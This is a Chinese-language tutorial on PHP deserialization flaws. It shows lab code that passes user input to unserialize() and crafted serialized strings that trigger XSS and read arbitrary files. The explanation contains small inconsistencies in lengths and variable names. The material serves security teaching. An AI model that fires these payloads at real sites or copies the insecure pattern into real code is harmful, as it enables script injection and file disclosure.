概论

在理解这个漏洞前,你需要先搞清楚php中serialize(),unserialize()这两个函数。

序列化serialize()

序列化说通俗点就是把一个对象变成可以传输的字符串,比如下面是一个对象:

class S{

public $test="bihuoedu";

}

$s=new S(); //创建一个对象

serialize($s); //把这个对象进行序列化

序列化后得到的结果是这个样子的:O:1:"S":1:{s:4:"test";s:8:"bihuoedu";}

O:代表object

1:代表对象名字长度为一个字符

S:对象的名称

1:代表对象里面有一个变量

s:数据类型

4:变量名称的长度

test:变量名称

s:数据类型

7:变量值的长度

bihuoedu:变量值

反序列化unserialize()

就是把被序列化的字符串还原为对象,然后在接下来的代码中继续使用。

$u=unserialize("O:1:"S":1:{s:4:"test";s:8:"bihuoedu";}");

echo $u->test; //得到的结果为bihuoedu

序列化和反序列化本身没有问题,但是如果反序列化的内容是用户可以控制的,且后台不正当的使用了PHP中的魔法函数,就会导致安全问题。

常见的几个魔法函数:

__construct()当一个对象创建时被调用

__destruct()当一个对象销毁时被调用

__toString()当一个对象被当作一个字符串使用

__sleep() 在对象在被序列化之前运行

__wakeup将在序列化之后立即被调用

漏洞举例:

class S{

var $test = "bihuoedu";

function __destruct(){

echo $this->test;

}

}

$s = $_GET['test'];

@$unser = unserialize($a);





payload:O:1:"S":1:{s:4:"test";s:29:"<script>alert('xss')</script>";}



漏洞输出xss

查看后端源代码。

模仿上图代码自己构造生成一个反序列化的字符串。

O:1:"S":1:{s:4:"test";s:29:"<script>alert('xss')</script>";}

提交,xss攻击成功。

文件读取

查看核后端心源码:

// 当他的对象被输出时候,调用__toString

class FileClass{

public $filename = 'error.log';

// 返回读取一个文件的内容

public function __toString(){

return file_get_contents($this->filename);

}

}

class User{

public $age = 0;

public $name = '';

public function __toString(){

return "User $this->name is $this->age years old";

}

}

$obj = unserialize($_GET['user_serialize']);

echo $obj;

// 序列号 把对象转换成字节流

// serialize($obj)

// 反序列号 把字节流转换成对象

// unserialize($obj)





审计代码,构造自己的反序列化的字符串。

O:9:"FileClass":1:{s:8:"filename";s:9:"bihuo.txt";}

提交即可查看相应文件。